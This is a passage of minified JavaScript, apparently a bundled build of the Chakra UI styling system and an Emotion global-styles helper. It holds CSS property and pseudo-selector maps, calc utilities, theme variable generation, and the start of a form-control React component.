var(--chakra-ring-offset-color)","--chakra-ring-shadow":"var(--chakra-ring-inset) 0 0 0 calc(var(--chakra-ring-width) + var(--chakra-ring-offset-width)) var(--chakra-ring-color)","--chakra-ring-width":e,boxShadow:["var(--chakra-ring-offset-shadow)","var(--chakra-ring-shadow)","var(--chakra-shadow, 0 0 #0000)"].join(", ")}}(P.px(e))},bgClip:function(e){return"text"===e?{color:"transparent",backgroundClip:"text"}:{backgroundClip:e}},transform:function(e){return"auto"===e?["translateX(var(--chakra-translate-x, 0))","translateY(var(--chakra-translate-y, 0))"].concat(p).join(" "):"auto-gpu"===e?["translate3d(var(--chakra-translate-x, 0), var(--chakra-translate-y, 0), 0)"].concat(p).join(" "):e},px:function(e){return null==e?e:function(e){var t=parseFloat(e.toString()),n=e.toString().replace(String(t),"");return{unitless:!n,value:t,unit:n}}(e).unitless||Object(r.G)(e)?e+"px":e},fraction:function(e){return!Object(r.G)(e)||e>1?e:100*e+"%"},float:function(e,t){return"rtl"===t.direction?{left:"right",right:"left"}[e]:e},degree:function(e){if(Object(r.A)(e)||null==e)return e;var t=Object(r.K)(e)&&!e.endsWith("deg");return Object(r.G)(e)||t?e+"deg":e},gradient:function(e,t){return function(e,t){var n,r;if(null==e||S.has(e))return e;var o=null!=(n=null==(r=x(/(^[\x2DA-Za-z]+)\(((.*))\)/g,{type:1,values:2}).exec(e))?void 0:r.groups)?n:{},i=o.type,a=o.values;if(!i||!a)return e;var u=i.includes("-gradient")?i:i+"-gradient",s=a.split(",").map(_).filter(Boolean),l=s[0],c=s.slice(1);if(0===(null==c?void 0:c.length))return e;var d=l in k?k[l]:l;return c.unshift(d),u+"("+c.map((function(e){if(E.has(e))return e;var n=e.indexOf(" "),r=-1!==n?[e.substr(0,n),e.substr(n+1)]:[e],o=r[0],i=r[1],a=j(i)?i:i&&i.split(" "),u="colors."+o,s=u in t.__cssMap?t.__cssMap[u].varRef:o;return a?[s,a].join(" "):s})).join(", ")+")"}(e,null!=t?t:{})},blur:C("blur"),opacity:C("opacity"),brightness:C("brightness"),contrast:C("contrast"),dropShadow:C("drop-shadow"),grayscale:C("grayscale"),hueRotate:C("hue-rotate"),invert:C("invert"),saturate:C("saturate"),sepia:C("sepia"),bgImage:function(e){return null==e||j(e)||S.has(e)?e:"url("+e+")"},outline:function(e){var t="0"===String(e)||"none"===String(e);return null!==e&&t?{outline:"2px solid transparent",outlineOffset:"2px"}:{outline:e}},flexDirection:function(e){var t,n=null!=(t=m[e])?t:{},r=n.space,o=n.divide,i={flexDirection:e};return r&&(i[r]=1),o&&(i[o]=1),i}},A={borderWidths:l("borderWidths"),borderStyles:l("borderStyles"),colors:l("colors"),borders:l("borders"),radii:l("radii",P.px),space:l("space",P.px),spaceT:l("space",P.px),degreeT:function(e){return{property:e,transform:P.degree}},prop:function(e,t,n){return a({property:e,scale:t},t&&{transform:s({scale:t,transform:n})})},propT:function(e,t){return{property:e,transform:t}},sizes:l("sizes",P.px),sizesT:l("sizes",P.fraction),shadows:l("shadows"),logical:function(e){var t=e.property,n=e.scale,r=e.transform;return{scale:n,property:f(t),transform:n?s({scale:n,compose:r}):r}},blur:l("blur",P.blur)},T={background:A.colors("background"),backgroundColor:A.colors("backgroundColor"),backgroundImage:A.propT("backgroundImage",P.bgImage),backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0,backgroundAttachment:!0,backgroundClip:{transform:P.bgClip},bgSize:A.prop("backgroundSize"),bgPosition:A.prop("backgroundPosition"),bg:A.colors("background"),bgColor:A.colors("backgroundColor"),bgPos:A.prop("backgroundPosition"),bgRepeat:A.prop("backgroundRepeat"),bgAttachment:A.prop("backgroundAttachment"),bgGradient:A.propT("backgroundImage",P.gradient),bgClip:{transform:P.bgClip}};Object.assign(T,{bgImage:T.backgroundImage,bgImg:T.backgroundImage});var M={border:A.borders("border"),borderWidth:A.borderWidths("borderWidth"),borderStyle:A.borderStyles("borderStyle"),borderColor:A.colors("borderColor"),borderRadius:A.radii("borderRadius"),borderTop:A.borders("borderTop"),borderBlockStart:A.borders("borderBlockStart"),borderTopLeftRadius:A.radii("borderTopLeftRadius"),borderStartStartRadius:A.logical({scale:"radii",property:{ltr:"borderTopLeftRadius",rtl:"borderTopRightRadius"}}),borderEndStartRadius:A.logical({scale:"radii",property:{ltr:"borderBottomLeftRadius",rtl:"borderBottomRightRadius"}}),borderTopRightRadius:A.radii("borderTopRightRadius"),borderStartEndRadius:A.logical({scale:"radii",property:{ltr:"borderTopRightRadius",rtl:"borderTopLeftRadius"}}),borderEndEndRadius:A.logical({scale:"radii",property:{ltr:"borderBottomRightRadius",rtl:"borderBottomLeftRadius"}}),borderRight:A.borders("borderRight"),borderInlineEnd:A.borders("borderInlineEnd"),borderBottom:A.borders("borderBottom"),borderBlockEnd:A.borders("borderBlockEnd"),borderBottomLeftRadius:A.radii("borderBottomLeftRadius"),borderBottomRightRadius:A.radii("borderBottomRightRadius"),borderLeft:A.borders("borderLeft"),borderInlineStart:{property:"borderInlineStart",scale:"borders"},borderInlineStartRadius:A.logical({scale:"radii",property:{ltr:["borderTopLeftRadius","borderBottomLeftRadius"],rtl:["borderTopRightRadius","borderBottomRightRadius"]}}),borderInlineEndRadius:A.logical({scale:"radii",property:{ltr:["borderTopRightRadius","borderBottomRightRadius"],rtl:["borderTopLeftRadius","borderBottomLeftRadius"]}}),borderX:A.borders(["borderLeft","borderRight"]),borderInline:A.borders("borderInline"),borderY:A.borders(["borderTop","borderBottom"]),borderBlock:A.borders("borderBlock"),borderTopWidth:A.borderWidths("borderTopWidth"),borderBlockStartWidth:A.borderWidths("borderBlockStartWidth"),borderTopColor:A.colors("borderTopColor"),borderBlockStartColor:A.colors("borderBlockStartColor"),borderTopStyle:A.borderStyles("borderTopStyle"),borderBlockStartStyle:A.borderStyles("borderBlockStartStyle"),borderBottomWidth:A.borderWidths("borderBottomWidth"),borderBlockEndWidth:A.borderWidths("borderBlockEndWidth"),borderBottomColor:A.colors("borderBottomColor"),borderBlockEndColor:A.colors("borderBlockEndColor"),borderBottomStyle:A.borderStyles("borderBottomStyle"),borderBlockEndStyle:A.borderStyles("borderBlockEndStyle"),borderLeftWidth:A.borderWidths("borderLeftWidth"),borderInlineStartWidth:A.borderWidths("borderInlineStartWidth"),borderLeftColor:A.colors("borderLeftColor"),borderInlineStartColor:A.colors("borderInlineStartColor"),borderLeftStyle:A.borderStyles("borderLeftStyle"),borderInlineStartStyle:A.borderStyles("borderInlineStartStyle"),borderRightWidth:A.borderWidths("borderRightWidth"),borderInlineEndWidth:A.borderWidths("borderInlineEndWidth"),borderRightColor:A.colors("borderRightColor"),borderInlineEndColor:A.colors("borderInlineEndColor"),borderRightStyle:A.borderStyles("borderRightStyle"),borderInlineEndStyle:A.borderStyles("borderInlineEndStyle"),borderTopRadius:A.radii(["borderTopLeftRadius","borderTopRightRadius"]),borderBottomRadius:A.radii(["borderBottomLeftRadius","borderBottomRightRadius"]),borderLeftRadius:A.radii(["borderTopLeftRadius","borderBottomLeftRadius"]),borderRightRadius:A.radii(["borderTopRightRadius","borderBottomRightRadius"])};Object.assign(M,{rounded:M.borderRadius,roundedTop:M.borderTopRadius,roundedTopLeft:M.borderTopLeftRadius,roundedTopRight:M.borderTopRightRadius,roundedTopStart:M.borderStartStartRadius,roundedTopEnd:M.borderStartEndRadius,roundedBottom:M.borderBottomRadius,roundedBottomLeft:M.borderBottomLeftRadius,roundedBottomRight:M.borderBottomRightRadius,roundedBottomStart:M.borderEndStartRadius,roundedBottomEnd:M.borderEndEndRadius,roundedLeft:M.borderLeftRadius,roundedRight:M.borderRightRadius,roundedStart:M.borderInlineStartRadius,roundedEnd:M.borderInlineEndRadius,borderStart:M.borderInlineStart,borderEnd:M.borderInlineEnd,borderTopStartRadius:M.borderStartStartRadius,borderTopEndRadius:M.borderStartEndRadius,borderBottomStartRadius:M.borderEndStartRadius,borderBottomEndRadius:M.borderEndEndRadius,borderStartRadius:M.borderInlineStartRadius,borderEndRadius:M.borderInlineEndRadius,borderStartWidth:M.borderInlineStartWidth,borderEndWidth:M.borderInlineEndWidth,borderStartColor:M.borderInlineStartColor,borderEndColor:M.borderInlineEndColor,borderStartStyle:M.borderInlineStartStyle,borderEndStyle:M.borderInlineEndStyle});var L={color:A.colors("color"),textColor:A.colors("color"),fill:A.colors("fill"),stroke:A.colors("stroke")},R={boxShadow:A.shadows("boxShadow"),mixBlendMode:!0,blendMode:A.prop("mixBlendMode"),backgroundBlendMode:!0,bgBlendMode:A.prop("backgroundBlendMode"),opacity:!0};Object.assign(R,{shadow:R.boxShadow});var D={filter:{transform:P.filter},blur:A.blur("--chakra-blur"),brightness:A.propT("--chakra-brightness",P.brightness),contrast:A.propT("--chakra-contrast",P.contrast),hueRotate:A.degreeT("--chakra-hue-rotate"),invert:A.propT("--chakra-invert",P.invert),saturate:A.propT("--chakra-saturate",P.saturate),dropShadow:A.propT("--chakra-drop-shadow",P.dropShadow),backdropFilter:{transform:P.backdropFilter},backdropBlur:A.blur("--chakra-backdrop-blur"),backdropBrightness:A.propT("--chakra-backdrop-brightness",P.brightness),backdropContrast:A.propT("--chakra-backdrop-contrast",P.contrast),backdropHueRotate:A.degreeT("--chakra-backdrop-hue-rotate"),backdropInvert:A.propT("--chakra-backdrop-invert",P.invert),backdropSaturate:A.propT("--chakra-backdrop-saturate",P.saturate)},N={alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:{transform:P.flexDirection},experimental_spaceX:{static:g,transform:s({scale:"space",transform:function(e){return null!==e?{"--chakra-space-x":e}:null}})},experimental_spaceY:{static:y,transform:s({scale:"space",transform:function(e){return null!=e?{"--chakra-space-y":e}:null}})},flex:!0,flexFlow:!0,flexGrow:!0,flexShrink:!0,flexBasis:A.sizes("flexBasis"),justifySelf:!0,alignSelf:!0,order:!0,placeItems:!0,placeContent:!0,placeSelf:!0};Object.assign(N,{flexDir:N.flexDirection});var I={gridGap:A.space("gridGap"),gridColumnGap:A.space("gridColumnGap"),gridRowGap:A.space("gridRowGap"),gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridColumnStart:!0,gridColumnEnd:!0,gridRowStart:!0,gridRowEnd:!0,gridAutoRows:!0,gridTemplate:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0},F={appearance:!0,cursor:!0,resize:!0,userSelect:!0,pointerEvents:!0,outline:{transform:P.outline},outlineOffset:!0,outlineColor:A.colors("outlineColor")},z={width:A.sizesT("width"),inlineSize:A.sizesT("inlineSize"),height:A.sizes("height"),blockSize:A.sizes("blockSize"),boxSize:A.sizes(["width","height"]),minWidth:A.sizes("minWidth"),minInlineSize:A.sizes("minInlineSize"),minHeight:A.sizes("minHeight"),minBlockSize:A.sizes("minBlockSize"),maxWidth:A.sizes("maxWidth"),maxInlineSize:A.sizes("maxInlineSize"),maxHeight:A.sizes("maxHeight"),maxBlockSize:A.sizes("maxBlockSize"),d:A.prop("display"),overflow:!0,overflowX:!0,overflowY:!0,overscrollBehavior:!0,overscrollBehaviorX:!0,overscrollBehaviorY:!0,display:!0,verticalAlign:!0,boxSizing:!0,boxDecorationBreak:!0,float:A.propT("float",P.float),objectFit:!0,objectPosition:!0,visibility:!0,isolation:!0};Object.assign(z,{w:z.width,h:z.height,minW:z.minWidth,maxW:z.maxWidth,minH:z.minHeight,maxH:z.maxHeight,overscroll:z.overscrollBehavior,overscrollX:z.overscrollBehaviorX,overscrollY:z.overscrollBehaviorY});var B={listStyleType:!0,listStylePosition:!0,listStylePos:A.prop("listStylePosition"),listStyleImage:!0,listStyleImg:A.prop("listStyleImage")},H={border:"0px",clip:"rect(0, 0, 0, 0)",width:"1px",height:"1px",margin:"-1px",padding:"0px",overflow:"hidden",whiteSpace:"nowrap",position:"absolute"},W={position:"static",width:"auto",height:"auto",clip:"auto",padding:"0",margin:"0",overflow:"visible",whiteSpace:"normal"},U=function(e,t,n){var o={},i=Object(r.O)(e,t,{});for(var a in i){a in n&&null!=n[a]||(o[a]=i[a])}return o},V={srOnly:{transform:function(e){return!0===e?H:"focusable"===e?W:{}}},layerStyle:{processResult:!0,transform:function(e,t,n){return U(t,"layerStyles."+e,n)}},textStyle:{processResult:!0,transform:function(e,t,n){return U(t,"textStyles."+e,n)}},apply:{processResult:!0,transform:function(e,t,n){return U(t,e,n)}}},q={position:!0,pos:A.prop("position"),zIndex:A.prop("zIndex","zIndices"),inset:A.spaceT(["top","right","bottom","left"]),insetX:A.spaceT(["left","right"]),insetInline:A.spaceT("insetInline"),insetY:A.spaceT(["top","bottom"]),insetBlock:A.spaceT("insetBlock"),top:A.spaceT("top"),insetBlockStart:A.spaceT("insetBlockStart"),bottom:A.spaceT("bottom"),insetBlockEnd:A.spaceT("insetBlockEnd"),left:A.spaceT("left"),insetInlineStart:A.logical({scale:"space",property:{ltr:"left",rtl:"right"}}),right:A.spaceT("right"),insetInlineEnd:A.logical({scale:"space",property:{ltr:"right",rtl:"left"}})};Object.assign(q,{insetStart:q.insetInlineStart,insetEnd:q.insetInlineEnd});var $={ring:{transform:P.ring},ringColor:A.colors("--chakra-ring-color"),ringOffset:A.prop("--chakra-ring-offset-width"),ringOffsetColor:A.colors("--chakra-ring-offset-color"),ringInset:A.prop("--chakra-ring-inset")},K={margin:A.spaceT("margin"),marginTop:A.spaceT("marginTop"),marginBlockStart:A.spaceT("marginBlockStart"),marginRight:A.spaceT("marginRight"),marginInlineEnd:A.spaceT("marginInlineEnd"),marginBottom:A.spaceT("marginBottom"),marginBlockEnd:A.spaceT("marginBlockEnd"),marginLeft:A.spaceT("marginLeft"),marginInlineStart:A.spaceT("marginInlineStart"),marginX:A.spaceT(["marginInlineStart","marginInlineEnd"]),marginInline:A.spaceT("marginInline"),marginY:A.spaceT(["marginTop","marginBottom"]),marginBlock:A.spaceT("marginBlock"),padding:A.space("padding"),paddingTop:A.space("paddingTop"),paddingBlockStart:A.space("paddingBlockStart"),paddingRight:A.space("paddingRight"),paddingBottom:A.space("paddingBottom"),paddingBlockEnd:A.space("paddingBlockEnd"),paddingLeft:A.space("paddingLeft"),paddingInlineStart:A.space("paddingInlineStart"),paddingInlineEnd:A.space("paddingInlineEnd"),paddingX:A.space(["paddingInlineStart","paddingInlineEnd"]),paddingInline:A.space("paddingInline"),paddingY:A.space(["paddingTop","paddingBottom"]),paddingBlock:A.space("paddingBlock")};Object.assign(K,{m:K.margin,mt:K.marginTop,mr:K.marginRight,me:K.marginInlineEnd,marginEnd:K.marginInlineEnd,mb:K.marginBottom,ml:K.marginLeft,ms:K.marginInlineStart,marginStart:K.marginInlineStart,mx:K.marginX,my:K.marginY,p:K.padding,pt:K.paddingTop,py:K.paddingY,px:K.paddingX,pb:K.paddingBottom,pl:K.paddingLeft,ps:K.paddingInlineStart,paddingStart:K.paddingInlineStart,pr:K.paddingRight,pe:K.paddingInlineEnd,paddingEnd:K.paddingInlineEnd});var Q={textDecorationColor:A.colors("textDecorationColor"),textDecoration:!0,textDecor:{property:"textDecoration"},textDecorationLine:!0,textDecorationStyle:!0,textDecorationThickness:!0,textUnderlineOffset:!0,textShadow:A.shadows("textShadow")},G={clipPath:!0,transform:A.propT("transform",P.transform),transformOrigin:!0,translateX:A.spaceT("--chakra-translate-x"),translateY:A.spaceT("--chakra-translate-y"),skewX:A.degreeT("--chakra-skew-x"),skewY:A.degreeT("--chakra-skew-y"),scaleX:A.prop("--chakra-scale-x"),scaleY:A.prop("--chakra-scale-y"),scale:A.prop(["--chakra-scale-x","--chakra-scale-y"]),rotate:A.degreeT("--chakra-rotate")},Y={transition:!0,transitionDelay:!0,animation:!0,willChange:!0,transitionDuration:A.prop("transitionDuration","transition.duration"),transitionProperty:A.prop("transitionProperty","transition.property"),transitionTimingFunction:A.prop("transitionTimingFunction","transition.easing")},X={fontFamily:A.prop("fontFamily","fonts"),fontSize:A.prop("fontSize","fontSizes",P.px),fontWeight:A.prop("fontWeight","fontWeights"),lineHeight:A.prop("lineHeight","lineHeights"),letterSpacing:A.prop("letterSpacing","letterSpacings"),textAlign:!0,fontStyle:!0,wordBreak:!0,overflowWrap:!0,textOverflow:!0,textTransform:!0,whiteSpace:!0,noOfLines:{static:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:"var(--chakra-line-clamp)"},property:"--chakra-line-clamp"},isTruncated:{transform:function(e){if(!0===e)return{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}}}};function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function J(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return Z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Z(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var ee=function(e){return e+":focus &, "+e+"[data-focus] &"},te=function(e){return e+":focus-visible &"},ne=function(e){return e+":active &, "+e+"[data-active] &"},re=function(e){return e+":disabled &, "+e+"[data-disabled] &"},oe=function(e){return e+":invalid &, "+e+"[data-invalid] &"},ie=function(e){return e+":checked &, "+e+"[data-checked] &"},ae=function(e){return ue(e,"[role=group]","[data-group]",".group")},ue=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(e).join(", ")},se={_hover:"&:hover, &[data-hover]",_active:"&:active, &[data-active]",_focus:"&:focus, &[data-focus]",_highlighted:"&[data-highlighted]",_focusWithin:"&:focus-within",_focusVisible:"&:focus-visible",_disabled:"&[disabled], &[aria-disabled=true], &[data-disabled]",_readOnly:"&[aria-readonly=true], &[readonly], &[data-readonly]",_before:"&::before",_after:"&::after",_empty:"&:empty",_expanded:"&[aria-expanded=true], &[data-expanded]",_checked:"&[aria-checked=true], &[data-checked]",_grabbed:"&[aria-grabbed=true], &[data-grabbed]",_pressed:"&[aria-pressed=true], &[data-pressed]",_invalid:"&[aria-invalid=true], &[data-invalid]",_valid:"&[data-valid], &[data-state=valid]",_loading:"&[data-loading], &[aria-busy=true]",_selected:"&[aria-selected=true], &[data-selected]",_hidden:"&[hidden], &[data-hidden]",_autofill:"&:-webkit-autofill",_even:"&:nth-of-type(even)",_odd:"&:nth-of-type(odd)",_first:"&:first-of-type",_last:"&:last-of-type",_notFirst:"&:not(:first-of-type)",_notLast:"&:not(:last-of-type)",_visited:"&:visited",_activeLink:"&[aria-current=page]",_activeStep:"&[aria-current=step]",_indeterminate:"&:indeterminate, &[aria-checked=mixed], &[data-indeterminate]",_groupHover:ae((function(e){return e+":hover &, "+e+"[data-hover] &"})),_groupFocus:ae(ee),_groupFocusVisible:ae(te),_groupActive:ae(ne),_groupDisabled:ae(re),_groupInvalid:ae(oe),_groupChecked:ae(ie),_placeholder:"&::placeholder",_fullScreen:"&:fullscreen",_selection:"&::selection",_rtl:"[dir=rtl] &",_mediaDark:"@media (prefers-color-scheme: dark)",_dark:".chakra-ui-dark &, [data-theme=dark] &, &[data-theme=dark]",_light:".chakra-ui-light &, [data-theme=light] &, &[data-theme=light]"},le=Object(r.S)(se),ce=i()({},T,M,L,N,z,D,$,F,I,V,q,R,K,X,Q,G,B,Y),de=Object.assign({},K,z,N,I,q),fe=Object(r.S)(de),pe=[].concat(Object(r.S)(ce),le),he=a({},ce,se),ve=function(e){return e in he},me=function(e,t){return e.startsWith("--")&&Object(r.K)(t)&&!Object(r.A)(t)},be=function(e,t){var n,r;if(null==t)return t;var o=function(t){var n,r;return null==(n=e.__cssMap)||null==(r=n[t])?void 0:r.varRef},i=function(e){var t;return null!=(t=o(e))?t:e},a=t.split(",").map((function(e){return e.trim()})),u=a[0],s=a[1];return t=null!=(n=null!=(r=o(u))?r:i(s))?n:i(t)};function ge(e){var t=e.configs,n=void 0===t?{}:t,o=e.pseudos,a=void 0===o?{}:o,u=e.theme;return function e(t,o){void 0===o&&(o=!1);var s=Object(r.X)(t,u),l=function(e){return function(t){if(!t.__breakpoints)return e;var n=t.__breakpoints,o=n.isResponsive,i=n.toArrayValue,a=n.media,u={};for(var s in e){var l=Object(r.X)(e[s],t);if(null!=l)if(l=Object(r.H)(l)&&o(l)?i(l):l,Array.isArray(l))for(var c=l.slice(0,a.length).length,d=0;d<c;d+=1){var f=null==a?void 0:a[d];f?(u[f]=u[f]||{},null!=l[d]&&(u[f][s]=l[d])):u[s]=l[d]}else u[s]=l}return u}}(s)(u),c={};for(var d in l){var f,p,h,v,m,b=l[d],g=Object(r.X)(b,u);d in a&&(d=a[d]),me(d,g)&&(g=be(u,g));var y=n[d];if(!0===y&&(y={property:d}),Object(r.H)(g)){var O;c[d]=null!=(O=c[d])?O:{},c[d]=i()({},c[d],e(g,!0))}else{var w=null!=(f=null==(p=y)||null==p.transform?void 0:p.transform(g,u,s))?f:g;w=null!=(h=y)&&h.processResult?e(w,!0):w;var x=Object(r.X)(null==(v=y)?void 0:v.property,u);if(!o&&null!=(m=y)&&m.static){var k=Object(r.X)(y.static,u);c=i()({},c,k)}if(x&&Array.isArray(x))for(var E,S=J(x);!(E=S()).done;){c[E.value]=w}else x?"&"===x&&Object(r.H)(w)?c=i()({},c,w):c[x]=w:Object(r.H)(w)?c=i()({},c,w):c[d]=w}}return c}}var ye=function(e){return function(t){return ge({theme:t,pseudos:se,configs:ce})(e)}};function Oe(e){return Object(r.H)(e)&&e.reference?e.reference:String(e)}var we=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.map(Oe).join(" "+e+" ").replace(/calc/g,"")},xe=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["+"].concat(t))+")"},ke=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["-"].concat(t))+")"},Ee=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["*"].concat(t))+")"},Se=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"calc("+we.apply(void 0,["/"].concat(t))+")"},_e=function(e){var t=Oe(e);return null==t||Number.isNaN(parseFloat(t))?Ee(t,-1):String(t).startsWith("-")?String(t).slice(1):"-"+t},je=Object.assign((function(e){return{add:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(xe.apply(void 0,[e].concat(n)))},subtract:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(ke.apply(void 0,[e].concat(n)))},multiply:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(Ee.apply(void 0,[e].concat(n)))},divide:function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return je(Se.apply(void 0,[e].concat(n)))},negate:function(){return je(_e(e))},toString:function(){return e.toString()}}}),{add:xe,subtract:ke,multiply:Ee,divide:Se,negate:_e});function Ce(e){var t=function(e,t){return void 0===t&&(t="-"),e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:!Number.isInteger(parseFloat(e.toString()))?t.replace(".","\\."):e}function Pe(e,t){return"var("+Ce(e)+(t?", "+t:"")+")"}function Ae(e,t){return void 0===t&&(t=""),"--"+function(e,t){return void 0===t&&(t=""),[t,Ce(e)].filter(Boolean).join("-")}(e,t)}function Te(e,t,n){var r=Ae(e,n);return{variable:r,reference:Pe(r,t)}}var Me={space:function(e,t,n){var r,o=Me.defaultHandler(e,t,n),i=e[0]+".-"+e.slice(1).join("."),u=Te(e.join("-"),void 0,n.cssVarPrefix),s=u.variable,l=u.reference,c=je.negate(t),d=je.negate(l);return{cssVars:o.cssVars,cssMap:a({},o.cssMap,(r={},r[i]={value:""+c,var:""+s,varRef:d},r))}},defaultHandler:function(e,t,n){var r,o,i=e.join("."),a=Te(e.join("-"),void 0,n.cssVarPrefix),u=a.variable,s=a.reference;return{cssVars:(r={},r[u]=t,r),cssMap:(o={},o[i]={value:t,var:u,varRef:s},o)}}};var Le=["__cssMap","__cssVars","__breakpoints"],Re=["colors","borders","borderWidths","borderStyles","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","space","shadows","sizes","zIndices","transition","blur"];function De(e){var t=Re;return Object(r.U)(e,t)}function Ne(e){return e.__cssMap,e.__cssVars,e.__breakpoints,function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,Le)}function Ie(e){var t,n=Ne(e),o=function(e,t){var n={cssMap:{},cssVars:{}};return Object(r.Z)(e,(function(e,r){var o,i=r[0],a=(null!=(o=Me[i])?o:Me.defaultHandler)(r,e,t),u=a.cssVars,s=a.cssMap;Object.assign(n.cssVars,u),Object.assign(n.cssMap,s)})),n}(De(n),{cssVarPrefix:null==(t=n.config)?void 0:t.cssVarPrefix}),i=o.cssMap,u=o.cssVars;return Object.assign(n,{__cssVars:a({},{"--chakra-ring-inset":"var(--chakra-empty,/*!*/ /*!*/)","--chakra-ring-offset-width":"0px","--chakra-ring-offset-color":"#fff","--chakra-ring-color":"rgba(66, 153, 225, 0.6)","--chakra-ring-offset-shadow":"0 0 #0000","--chakra-ring-shadow":"0 0 #0000","--chakra-space-x-reverse":"0","--chakra-space-y-reverse":"0"},u),__cssMap:i,__breakpoints:Object(r.d)(n.breakpoints)}),n}},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return c}));var r=n(1),o=(n(86),n(18)),i=(n(98),n(65),n(56),n(35)),a=n(44),u=n(78),s=Object(o.f)((function(e,t){var n=e.styles,s=Object(a.a)([n],void 0,Object(r.useContext)(o.b)),l=Object(r.useRef)();return Object(r.useLayoutEffect)((function(){var e=t.key+"-global",n=new u.a({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),r=!1,o=document.querySelector('style[data-emotion="'+e+" "+s.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==o&&(r=!0,o.setAttribute("data-emotion",e),n.hydrate([o])),l.current=[n,r],function(){n.flush()}}),[t]),Object(r.useLayoutEffect)((function(){var e=l.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==s.next&&Object(i.b)(t,s.next,!0),n.tags.length){var r=n.tags[n.tags.length-1].nextElementSibling;n.before=r,n.flush()}t.insert("",s,n,!1)}}),[t,s.name]),null}));function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(a.a)(t)}var c=function(){var e=l.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m})),n.d(t,"b",(function(){return w})),n.d(t,"c",(function(){return E})),n.d(t,"d",(function(){return O})),n.d(t,"e",(function(){return v}));var r=n(10),o=n(3),i=n(2),a=n(12),u=n(1),s=n(8);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var d=["id","isRequired","isInvalid","isDisabled","isReadOnly"],f=["getRootProps","htmlProps"],p=Object(a.a)({strict:!1,name:"FormControlContext"}),h=p[0],v=p[1];var m=Object(o.e)((function(e,t){var n=Object(o.h)("Form",e),s=function(e){var t=e.id,n=e.isRequired,o=e.isInvalid,s=e.isDisabled,f=e.isReadOnly,p=c(e,d),h=Object(r.i)(),v=t||"field-"+h,m=v+"-label",b=v+"-feedback",g=v+"-helptext",y=u.useState(!1),O=y[0],w=y[1],x=u.useState(!1),k=x[0],E=x[1],S=Object(r.b)(),_=S[0],j=S[1],C=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({id:g},e,{ref:Object(a.c)(t,(function(e){e&&E(!0)}))})}),[g]),P=u.useCallback((function(e,t){var n,r;return void 0===e&&(e={}),void 0===t&&(t=null),l({},e,{ref:t,"data-focus":Object(i.l)(_),"data-disabled":Object(i.l)(s),"data-invalid":Object(i.l)(o),"data-readonly":Object(i.l)(f),id:null!=(n=e.id)?n:m,htmlFor:null!=(r=e.htmlFor)?r:v})}),[v,s,_,o,f,m]),A=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({id:b},e,{ref:Object(a.c)(t,(function(e){e&&w(!0)})),"aria-live":"polite"})}),[b]),T=u.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),l({},e,p,{ref:t,role:"group"})}),[p]),M=u.useCallback((function(e,t){return void 0===e&&(e={}),void 